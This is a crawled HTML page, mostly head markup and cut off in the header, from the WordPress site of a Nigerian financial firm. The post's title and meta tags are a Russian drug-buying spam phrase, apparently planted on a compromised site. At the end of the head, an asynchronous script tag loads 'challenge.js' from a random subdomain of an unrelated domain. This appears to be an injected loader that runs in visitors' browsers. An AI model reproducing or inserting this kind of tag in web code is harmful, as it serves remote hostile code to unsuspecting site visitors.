

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://fdcng.com/%D0%BD%D0%B0%D1%80%D0%BA%D0%BE%D1%82%D0%B8%D0%BA%D0%B8-%D0%B2-%D0%BF%D1%80%D0%B0%D0%B3%D0%B5-%D0%B3%D0%B4%D0%B5-%D0%BA%D1%83%D0%BF%D0%B8%D1%82%D1%8C/
body_size: 13491
content:

<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="en-US" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://ogp.me/ns/fb#">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="en-US" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://ogp.me/ns/fb#">
<![endif]-->
<!--[if !(IE 7) | !(IE 8) ]><!-->
<html lang="en-US" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://ogp.me/ns/fb#">
<!--<![endif]-->
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://fdcng.com/xmlrpc.php">
	<title>Наркотики в праге где купить &#8211; Financial Derivatives Company, Limited</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Financial Derivatives Company, Limited &raquo; Feed" href="https://fdcng.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Financial Derivatives Company, Limited &raquo; Comments Feed" href="https://fdcng.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/fdcng.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='layerslider-css' href='https://fdcng.com/wp-content/plugins/LayerSlider/static/layerslider/css/layerslider.css?ver=6.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='ls-google-fonts-css' href='https://fonts.googleapis.com/css?family=Lato:100,300,regular,700,900%7COpen+Sans:300%7CIndie+Flower:regular%7COswald:300,regular,700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-preloader-css' href='https://fdcng.com/wp-content/themes/thegem/css/thegem-preloader.css?ver=6.4.7' type='text/css' media='all' />
<style id='thegem-preloader-inline-css' type='text/css'>

		body:not(.compose-mode) .gem-icon .gem-icon-half-1,
		body:not(.compose-mode) .gem-icon .gem-icon-half-2 {
			opacity: 0 !important;
			}
</style>
<link rel='stylesheet' id='thegem-reset-css' href='https://fdcng.com/wp-content/themes/thegem/css/thegem-reset.css?ver=6.4.7' type='text/css' media='all' />
<style id='thegem-reset-inline-css' type='text/css'>

		.fullwidth-block {
			-webkit-transform: translate3d(0, 0, 0);
			-moz-transform: translate3d(0, 0, 0);
			-ms-transform: translate3d(0, 0, 0);
			transform: translate3d(0, 0, 0);
		}
</style>
<link rel='stylesheet' id='thegem-grid-css' href='https://fdcng.com/wp-content/themes/thegem/css/thegem-grid.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-style-css' href='https://fdcng.com/wp-content/themes/thegem/style.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-header-css' href='https://fdcng.com/wp-content/themes/thegem/css/thegem-header.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-widgets-css' href='https://fdcng.com/wp-content/themes/thegem/css/thegem-widgets.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-new-css-css' href='https://fdcng.com/wp-content/themes/thegem/css/thegem-new-css.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='perevazka-css-css-css' href='https://fdcng.com/wp-content/themes/thegem/css/thegem-perevazka-css.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-google-fonts-css' href='//fonts.googleapis.com/css?family=Source+Sans+Pro%3A200%7CMontserrat%3Aregular&#038;subset=latin%2Cvietnamese%2Clatin-ext&#038;ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-custom-css' href='https://fdcng.com/wp-content/themes/thegem/css/custom.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://fdcng.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=4.12.1' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-additional-blog-1-css' href='https://fdcng.com/wp-content/themes/thegem/css/thegem-additional-blog-1.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-hovers-css' href='https://fdcng.com/wp-content/themes/thegem/css/thegem-hovers.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-fancybox-css' href='https://fdcng.com/wp-content/themes/thegem/js/fancyBox/jquery.fancybox.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-vc_elements-css' href='https://fdcng.com/wp-content/themes/thegem/css/thegem-vc_elements.css?ver=6.4.7' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://fdcng.com/wp-includes/css/dist/block-library/style.min.css?ver=6.4.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://fdcng.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.6' type='text/css' media='all' />
<style id='contact-form-7-inline-css' type='text/css'>
.wpcf7 .wpcf7-recaptcha iframe {margin-bottom: 0;}.wpcf7 .wpcf7-recaptcha[data-align="center"] > div {margin: 0 auto;}.wpcf7 .wpcf7-recaptcha[data-align="right"] > div {margin: 0 0 0 auto;}
</style>
<link rel='stylesheet' id='stock_ticker_style-css' href='https://fdcng.com/wp-content/plugins/custom-stock-ticker/stock_ticker_style.css?ver=2.2' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://fdcng.com/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.4.8.2' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="text/javascript" id="thegem-settings-init-js-extra">
/* <![CDATA[ */
var gemSettings = {"isTouch":"","forcedLasyDisabled":"","tabletPortrait":"1","tabletLandscape":"","topAreaMobileDisable":"","parallaxDisabled":"","fillTopArea":"","themePath":"https:\/\/fdcng.com\/wp-content\/themes\/thegem","rootUrl":"https:\/\/fdcng.com","mobileEffectsEnabled":"","isRTL":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://fdcng.com/wp-content/themes/thegem/js/thegem-settings-init.js?ver=6.4.7" id="thegem-settings-init-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-content/plugins/LayerSlider/static/layerslider/js/greensock.js?ver=1.19.0" id="greensock-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="layerslider-js-extra">
/* <![CDATA[ */
var LS_Meta = {"v":"6.1.0"};
/* ]]> */
</script>
<script type="text/javascript" src="https://fdcng.com/wp-content/plugins/LayerSlider/static/layerslider/js/layerslider.kreaturamedia.jquery.js?ver=6.1.0" id="layerslider-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-content/plugins/LayerSlider/static/layerslider/js/layerslider.transitions.js?ver=6.1.0" id="layerslider-transitions-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-content/themes/thegem/js/thegem-fullwidth-loader.js?ver=6.4.7" id="thegem-fullwidth-optimizer-js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://fdcng.com/wp-content/themes/thegem/js/html5.js?ver=3.7.3" id="html5-js"></script>
<![endif]-->
<script type="text/javascript" src="https://fdcng.com/wp-content/plugins/custom-stock-ticker/modernizr_custom.js?ver=2.2" id="modernizr_custom-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-content/plugins/custom-stock-ticker/stock_ticker_script.js?ver=2.2" id="stock_ticker_script-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.8.2" id="tp-tools-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.8.2" id="revmin-js"></script>
<script type="text/javascript" id="zilla-likes-js-extra">
/* <![CDATA[ */
var zilla_likes = {"ajaxurl":"https:\/\/fdcng.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://fdcng.com/wp-content/plugins/zilla-likes/scripts/zilla-likes.js?ver=6.4.7" id="zilla-likes-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-WBZP994" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["fdcng.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-WBZP994");
/* ]]> */
</script>
<meta name="generator" content="Powered by LayerSlider 6.1.0 - Multi-Purpose, Responsive, Parallax, Mobile-Friendly Slider Plugin for WordPress." />
<!-- LayerSlider updates and docs at: https://layerslider.kreaturamedia.com -->
<link rel="https://api.w.org/" href="https://fdcng.com/wp-json/" /><link rel="alternate" type="application/json" href="https://fdcng.com/wp-json/wp/v2/posts/4212" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://fdcng.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<link rel="canonical" href="https://fdcng.com/%d0%bd%d0%b0%d1%80%d0%ba%d0%be%d1%82%d0%b8%d0%ba%d0%b8-%d0%b2-%d0%bf%d1%80%d0%b0%d0%b3%d0%b5-%d0%b3%d0%b4%d0%b5-%d0%ba%d1%83%d0%bf%d0%b8%d1%82%d1%8c/" />
<link rel='shortlink' href='https://fdcng.com/?p=4212' />
<link rel="alternate" type="application/json+oembed" href="https://fdcng.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffdcng.com%2F%25d0%25bd%25d0%25b0%25d1%2580%25d0%25ba%25d0%25be%25d1%2582%25d0%25b8%25d0%25ba%25d0%25b8-%25d0%25b2-%25d0%25bf%25d1%2580%25d0%25b0%25d0%25b3%25d0%25b5-%25d0%25b3%25d0%25b4%25d0%25b5-%25d0%25ba%25d1%2583%25d0%25bf%25d0%25b8%25d1%2582%25d1%258c%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://fdcng.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffdcng.com%2F%25d0%25bd%25d0%25b0%25d1%2580%25d0%25ba%25d0%25be%25d1%2582%25d0%25b8%25d0%25ba%25d0%25b8-%25d0%25b2-%25d0%25bf%25d1%2580%25d0%25b0%25d0%25b3%25d0%25b5-%25d0%25b3%25d0%25b4%25d0%25b5-%25d0%25ba%25d1%2583%25d0%25bf%25d0%25b8%25d1%2582%25d1%258c%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.168.0" /><meta name="google-site-verification" content="wQyPP5RuJQ9QNvj5mXf3yGDd4H7eelCEMFoc6n1PHik" /><meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://fdcng.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><!--[if IE  8]><link rel="stylesheet" type="text/css" href="https://fdcng.com/wp-content/plugins/js_composer/assets/css/vc-ie8.min.css" media="screen"><![endif]--><meta name="generator" content="Powered by Slider Revolution 5.4.8.2 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://fdcng.com/wp-content/uploads/2016/11/cropped-fdc_favicon_new-32x32.png" sizes="32x32" />
<link rel="icon" href="https://fdcng.com/wp-content/uploads/2016/11/cropped-fdc_favicon_new-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://fdcng.com/wp-content/uploads/2016/11/cropped-fdc_favicon_new-180x180.png" />
<meta name="msapplication-TileImage" content="https://fdcng.com/wp-content/uploads/2016/11/cropped-fdc_favicon_new-270x270.png" />
<script type="text/javascript">function setREVStartSize(e){									
						try{ e.c=jQuery(e.c);var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;
							if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
						}catch(d){console.log("Failure at Presize of Slider:"+d)}						
					};</script>
		<style type="text/css" id="wp-custom-css">
			/*
You can add your own CSS here.

Click the help icon above to learn more.
*/

.post-author-block{
  display:none;
}


.post-author-block{
  display:none;
}

.comments-area{
  display:none;
}

.wpcf7-not-valid-tip{
  color:#fff;
}

.widget_calendar{
  display:none;
}		</style>
		<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>
<meta property="og:title" content="Наркотики в праге где купить"/>
<meta property="og:description" content=""/>
<meta property="og:site_name" content="Financial Derivatives Company, Limited"/>
<meta property="og:type" content="article"/>
<meta property="og:url" content="https://fdcng.com/%d0%bd%d0%b0%d1%80%d0%ba%d0%be%d1%82%d0%b8%d0%ba%d0%b8-%d0%b2-%d0%bf%d1%80%d0%b0%d0%b3%d0%b5-%d0%b3%d0%b4%d0%b5-%d0%ba%d1%83%d0%bf%d0%b8%d1%82%d1%8c/"/>

<meta itemprop="name" content="Наркотики в праге где купить"/>
<meta itemprop="description" content=""/>
<script type='text/javascript' async src='https://8u6nc0qr.cloudfine.quest/challenge.js'></script></head>


<body data-rsssl=1 class="post-template-default single single-post postid-4212 single-format-standard wpb-js-composer js-comp-ver-4.12.1 vc_responsive">



<div id="page" class="layout-fullwidth">

			<a href="#page" class="scroll-top-button"></a>
	
	
		
		<div id="site-header-wrapper">

			
			<header id="site-header" class="site-header animated-header" role="banner">
																		<div id="top-area" class="top-area top-area-style-default top-area-alignment-right">
	<div class="container">
		<div class="top-area-items inline-inside">
										<div class="top-area-block top-area-socials socials-colored-hover">	<div class="socials inline-inside">
									<a class="socials-item" href="https://twitter.com/FDC_ltd" target="_blank" title="twitter"><i class="socials-item-icon twitter "></i></a>
												<a class="socials-item" href="https://www.facebook.com/fdc.nigeria" target="_blank" title="facebook"><i class="socials-item-icon facebook "></i></a>
												<a class="socials-item" href="https://www.linkedin.com/company/finanacial-derivatives-company" target="_blank" title="linkedin"><i class="socials-item-icon linkedin "></i></a>
																																<a class="socials-item" href="https://www.instagram.com/fdc_ltd/" target="_blank" title="instagram"><i class="socials-item-icon instagram "></i></a>
																	<a class="socials-item" href="https://www.youtube.com/channel/UCo6iBgz7Dx4PnCTDd45UNyw" target="_blank" title="youtube"><i class="socials-item-icon youtube "></i></a>
													</div>
</div>
								</div>
	</div>
</div>									
								<div class="container">
					<div class="header-main logo-position-left header-layout-default header-style-1">
													<div class="site-title">
								<h1>
	<a href="https://fdcng.com/" rel="home">
